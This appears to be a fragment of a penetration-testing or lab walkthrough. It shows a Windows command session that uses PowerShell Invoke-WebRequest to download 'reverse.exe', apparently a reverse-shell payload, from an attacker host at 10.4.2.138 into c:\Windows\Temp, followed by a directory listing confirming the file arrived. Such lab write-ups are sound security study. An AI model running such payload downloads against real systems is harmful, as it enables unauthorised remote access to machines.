 powershell Invoke-WebRequest -Uri http://10.4.2.138:8000/reverse.exe -Outfile reverse.exe
c:\Windows\Temp>powershell Invoke-WebRequest -Uri http://10.4.2.138:8000/reverse.exe -Outfile reverse.exe
dir
c:\Windows\Temp>dir
Volume in drive C has no label.
Volume Serial Number is 0E97-C552
Directory of c:\Windows\Temp
11/30/2022 09:44 PM <DIR> .
11/30/2022 09:44 PM <DIR> ..
08/06/2019 01:13 PM 8,795 Amazon_SSM_Agent_20190806141239.log
08/06/2019 01:13 PM 181,468 Amazon_SSM_Agent_20190806141239_000_AmazonSSMAgentMSI.log
08/06/2019 01:13 PM 1,206 cleanup.txt
08/06/2019 01:13 PM 421 cmdout
08/06/2019 01:11 PM 0 DMI2EBC.tmp
08/03/2019 09:43 AM 0 DMI4D21.tmp
08/06/2019 01:12 PM 8,743 EC2ConfigService_20190806141221.log
08/06/2019 01:12 PM 292,438 EC2ConfigService_20190806141221_000_WiXEC2ConfigSetup_64.log
11/30/2022 09:42 PM <DIR> Microsoft
11/30/2022 09:44 PM 73,802 reverse.exe
08/06/2019 01:13 PM 21 stage1-complete.txt
08/06/2019 01:13 PM 28,495 stage1.txt
05/12/2019 08:03 PM 113,328 svcexec.exe
08/06/2019 01:13 PM 67 tmp.dat
13 File(s) 708,784 bytes
3 Dir(s) 39,120,482,304 bytes free